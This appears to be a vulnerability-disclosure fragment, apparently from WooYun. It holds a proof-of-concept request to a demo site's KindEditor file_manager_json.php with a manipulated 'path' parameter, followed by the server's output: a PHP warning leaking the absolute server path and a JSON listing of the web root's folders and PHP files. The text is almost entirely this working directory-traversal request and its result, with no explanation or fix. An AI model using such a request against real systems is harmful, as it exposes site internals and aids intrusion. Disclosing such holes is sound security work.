 demo.douco.com/admin/include/kindeditor/php/file_manager_json.php?path=home/demodoucokdce4mmohd8okuoc1o/wwwroot/&dir=image
<br />
<b>Warning</b>:  mkdir() [<a href='function.mkdir'>function.mkdir</a>]: No such file or directory in <b>/home/demodoucokdce4mmohd8okuoc1o/wwwroot/admin/include/kindeditor/php/file_manager_json.php</b> on line <b>32</b><br />
{"moveup_dir_path":"home\/demodoucokdce4mmohd8okuoc1o\/","current_dir_path":"home\/demodoucokdce4mmohd8okuoc1o\/wwwroot\/","current_url":"\/admin\/include\/kindeditor\/php\/..\/..\/..\/upload\/image\/home\/demodoucokdce4mmohd8o
kuoc1o\/wwwroot\/","total_count":19,"file_list":[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"admin","datetime":"2014-06-16 15:58:38"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"cache","datetime":"2014-05-20 13:30:30"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"data","datetime":"2014-05-20 13:31:08"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"dbak","datetime":"2014-05-20 13:31:32"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"images","datetime":"2014-05-20 13:30:30"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"include","datetime":"2014-06-16 14:59:04"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"languages","datetime":"2014-05-20 13:30:30"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"theme","datetime":"2014-05-20 13:30:30"},{"is_dir":false,"has_file":false,"filesize":2845,"dir_path":"","is_photo":false,"filetype":"php","filename":"article.php","datetime":"2014-06-20
23:36:12"},{"is_dir":false,"has_file":false,"filesize":3347,"dir_path":"","is_photo":false,"filetype":"php","filename":"article_category.php","datetime":"2014-06-07 17:03:46"},
{"is_dir":false,"has_file":false,"filesize":649,"dir_path":"","is_photo":false,"filetype":"php","filename":"captcha.php","datetime":"2014-06-05 01:59:34"},
{"is_dir":false,"has_file":false,"filesize":15086,"dir_path":"","is_photo":false,"filetype":"ico","filename":"favicon.ico","datetime":"2014-05-25 22:14:38"},
{"is_dir":false,"has_file":false,"filesize":6174,"dir_path":"","is_photo":false,"filetype":"php","filename":"guestbook.php","datetime":"2014-06-26 18:16:38"},
{"is_dir":false,"has_file":false,"filesize":3266,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2014-06-21 13:33:28"},
{"is_dir":false,"has_file":false,"filesize":2250,"dir_path":"","is_photo":false,"filetype":"php","filename":"page.php","datetime":"2014-06-21 14:25:32"},
{"is_dir":false,"has_file":false,"filesize":3093,"dir_path":"","is_photo":false,"filetype":"php","filename":"product.php","datetime":"2014-06-20 23:36:16"},
{"is_dir":false,"has_file":false,"filesize":3574,"dir_path":"","is_photo":false,"filetype":"php","filename":"product_category.php","datetime":"2014-06-11 12:03:50"},
{"is_dir":false,"has_file":false,"filesize":198,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2013-08-23 20:50:10"},
{"is_dir":false,"has_file":false,"filesize":670,"dir_path":"","is_photo":false,"filetype":"php","filename":"sitemap.php","datetime":"2014-06-11 11:53:00"}]}
www.wooyun.org